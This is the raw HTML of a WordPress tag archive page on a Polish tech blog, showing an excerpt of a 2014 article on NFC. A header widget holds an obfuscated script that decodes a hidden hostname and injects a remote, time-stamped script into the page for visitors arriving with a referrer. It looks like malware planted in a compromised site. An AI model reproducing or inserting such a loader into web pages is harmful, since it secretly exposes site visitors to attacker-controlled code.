

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geek.net.pl/tag/lacznosc-bezprzewodowa/
body_size: 9588
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>łączność bezprzewodowa - Geek.net.pl - Poradniki, Recenzje, Nowinki IT</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://geek.net.pl/tag/lacznosc-bezprzewodowa/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/geek.net.pl\/tag\/lacznosc-bezprzewodowa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/geek.net.pl#listItem","position":1,"name":"Home","item":"https:\/\/geek.net.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/geek.net.pl\/tag\/lacznosc-bezprzewodowa\/#listItem","name":"\u0142\u0105czno\u015b\u0107 bezprzewodowa"}},{"@type":"ListItem","@id":"https:\/\/geek.net.pl\/tag\/lacznosc-bezprzewodowa\/#listItem","position":2,"name":"\u0142\u0105czno\u015b\u0107 bezprzewodowa","previousItem":{"@type":"ListItem","@id":"https:\/\/geek.net.pl#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/geek.net.pl\/tag\/lacznosc-bezprzewodowa\/#collectionpage","url":"https:\/\/geek.net.pl\/tag\/lacznosc-bezprzewodowa\/","name":"\u0142\u0105czno\u015b\u0107 bezprzewodowa - Geek.net.pl - Poradniki, Recenzje, Nowinki IT","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/geek.net.pl\/#website"},"breadcrumb":{"@id":"https:\/\/geek.net.pl\/tag\/lacznosc-bezprzewodowa\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/geek.net.pl\/#organization","name":"Geek.net.pl - Poradniki, Recenzje, Nowinki IT","description":"Nowinki IT | Recenzje | Poradniki","url":"https:\/\/geek.net.pl\/"},{"@type":"WebSite","@id":"https:\/\/geek.net.pl\/#website","url":"https:\/\/geek.net.pl\/","name":"Geek.net.pl - Poradniki, Recenzje, Nowinki IT","description":"Nowinki IT | Recenzje | Poradniki","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/geek.net.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Geek.net.pl - Poradniki, Recenzje, Nowinki IT &raquo; Kanał z wpisami" href="https://geek.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek.net.pl - Poradniki, Recenzje, Nowinki IT &raquo; Kanał z komentarzami" href="https://geek.net.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek.net.pl - Poradniki, Recenzje, Nowinki IT &raquo; Kanał z wpisami otagowanymi jako łączność bezprzewodowa" href="https://geek.net.pl/tag/lacznosc-bezprzewodowa/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://geek.net.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://geek.net.pl/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geek.net.pl/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://geek.net.pl/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://geek.net.pl/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://geek.net.pl/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://geek.net.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geek.net.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://geek.net.pl/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://geek.net.pl/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://geek.net.pl/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://geek.net.pl/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/geek.net.pl","ajaxurl":"https:\/\/geek.net.pl\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/geek.net.pl\/wp-content\/themes\/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Load more","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://geek.net.pl/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4Z6GP7L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["geek.net.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4Z6GP7L");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://geek.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geek.net.pl/wp-json/wp/v2/tags/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geek.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="Site Kit by Google 1.141.0" /><!--buffer start custom--!>
		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:198px}
</style>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5510643733283281&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5510643733283281" crossorigin="anonymous"></script>    <!-- BEGIN Google Analytics script -->
    	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47519123-2', 'auto');
  ga('send', 'pageview');

</script>    <!-- END Google Analytics script -->
        </head>
    <body class="archive tag tag-lacznosc-bezprzewodowa tag-97 custom-background wp-embed-responsive layout-boxed two_col_left two-columns">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix top-bar ">
                    
                                                    
                            <div class="col-md-12 top-bar-items">
                                
                                                                                                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="https://geek.net.pl/feed/" title="Subscribe to Geek.net.pl&#039;s RSS feed" id="social-id-1" class="mysocial social-rss">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                    
                                                                    <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                        <span class="sr-only">Toggle search form</span>
                                        <i class="fa fa-search-plus"></i>
                                    </button>

                                    <div id="top_search" class="top-search-form">
                                        <form class="searchform" method="get" action="https://geek.net.pl">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Szukaj">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                            </div>
                                
                                                            </div>

                        
                                    </div>
            

            <div id="header" class="row">

                <img width="1170" height="198" src="https://geek.net.pl/wp-content/uploads/2024/04/cropped-9cb07fa5-a6b8-4a53-ab33-8c060b73d7d6.png" class="attachment-1170x198 size-1170x198" alt="cropped-9cb07fa5-a6b8-4a53-ab33-8c060b73d7d6.png" title="cropped-9cb07fa5-a6b8-4a53-ab33-8c060b73d7d6.png" decoding="async" fetchpriority="high" srcset="https://geek.net.pl/wp-content/uploads/2024/04/cropped-9cb07fa5-a6b8-4a53-ab33-8c060b73d7d6.png 1170w, https://geek.net.pl/wp-content/uploads/2024/04/cropped-9cb07fa5-a6b8-4a53-ab33-8c060b73d7d6-300x51.png 300w, https://geek.net.pl/wp-content/uploads/2024/04/cropped-9cb07fa5-a6b8-4a53-ab33-8c060b73d7d6-1024x173.png 1024w, https://geek.net.pl/wp-content/uploads/2024/04/cropped-9cb07fa5-a6b8-4a53-ab33-8c060b73d7d6-768x130.png 768w, https://geek.net.pl/wp-content/uploads/2024/04/cropped-9cb07fa5-a6b8-4a53-ab33-8c060b73d7d6-750x127.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://geek.net.pl" id="header_img_link" title="Wróć na stronę główną">&nbsp;</a><div class="header-widget"><div id="custom_html-117" class="widget_text sidebar-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://geek.net.pl" title="Wróć na stronę główną">                                Geek.net.pl &#8211; Poradniki, Recenzje, Nowinki IT                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://geek.net.pl">Strona główna</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://geek.net.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a title="Artykuły" href="https://geek.net.pl/category/artykuly/">Artykuły</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a title="Poradniki" href="https://geek.net.pl/category/poradniki/">Poradniki</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a title="Recenzje" href="https://geek.net.pl/category/recenzje/">Recenzje</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a title="Linux" href="https://geek.net.pl/category/linux/">Linux</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
    <h1 class="page-title archive-title">
        Tag: <span>łączność bezprzewodowa</span>    </h1>
    
        
    <div class="entries-wrapper">
    
                

<div id="post-98" class="clearfix post post-98 type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci tag-android tag-google tag-komunikacja tag-lacznosc-bezprzewodowa tag-nfc tag-rfid tag-smartfon tag-tablet tag-wallet item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">kwi</span>
                <span class="day">09</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://geek.net.pl/przyszlosc-komunikacji-bezprzewodowej-nfc/aktualnosci/" rel="bookmark" title="Permalink do Przyszłość komunikacji bezprzewodowej &#8211; NFC">
				Przyszłość komunikacji bezprzewodowej &#8211; NFC            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	By <span class="author"><a href="https://geek.net.pl/author/admin/" rel="author">maryl16</a></span><span class="entry-cat"> in <span class="terms"><a class="term term-category term-105" href="https://geek.net.pl/category/aktualnosci/">Aktualności</a></span></span>	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>9 kwietnia 2014</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://geek.net.pl/przyszlosc-komunikacji-bezprzewodowej-nfc/aktualnosci/" rel="bookmark" title="Permalink do Przyszłość komunikacji bezprzewodowej &#8211; NFC">
								<img width="252" height="252" src="https://geek.net.pl/wp-content/uploads/2014/06/nfc.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://geek.net.pl/wp-content/uploads/2014/06/nfc.png 252w, https://geek.net.pl/wp-content/uploads/2014/06/nfc-150x150.png 150w" sizes="(max-width: 252px) 100vw, 252px" />							</a>
						</p>
												
			
                				                
								<p>NFC, Near Field Communication (pol. komunikacja bliskiego zasięgu) to nowy standard komunikacji bezprzewodowej, pozwalający na wymianę danych do 20 cm. Jest to czytnik i nadajnik kart inteligentnych opartych na technologii RFID, pozwala to na komunikację z kartami zbliżeniowymi, jak i innymi urządzeniami z NFC. Istnieje wiele sposobów wykorzystania tej technologii, przybliżę wam kilka z nich. Komunikacja pomiędzy &hellip; </p>
<p><a class="more-link btn" href="https://geek.net.pl/przyszlosc-komunikacji-bezprzewodowej-nfc/aktualnosci/">Kontynuuj czytanie</a></p>

						
						
						
		</div>
		
			    <ul class="entry-footer">
